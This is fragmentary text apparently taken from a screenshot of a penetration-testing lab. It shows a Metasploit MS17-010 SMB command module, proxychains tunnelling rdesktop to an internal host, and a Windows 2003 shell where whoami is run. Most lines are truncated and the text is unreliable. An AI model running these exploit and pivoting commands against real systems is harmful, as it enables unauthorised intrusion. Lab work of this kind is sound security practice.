 rdesktop - 192.168.52.141
The oper
[+] 192.
[*] Scan
[*] Auxi
msf auxi
[*] exec
ProxyCha
|S-chain
WARNING:
msf auxi
command
msf auxi
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[*] 192.
[+] 192.
[+] 192.
table...
[*] 192.
The comm
[+] 192.
[*] Scan
[*] Auxi
Kingview 6.53
Command Prompt
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\ice>whoami
root-tvi862ubeh\ice
C:\Documents and Settings\ice>_
Recycle Bin
Start
Command Prompt
msf auxiliary(admin/smb/ms17_010_command) > proxychains rdesktop 192.168.52.141
[*] exec: proxychains rdesktop 192.168.52.141
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.52.141:3389-ProxyChains-3.1 (http://proxychains.sf.net)
<><>-OK
WARNING: Remote desktop does not support colour depth 24; falling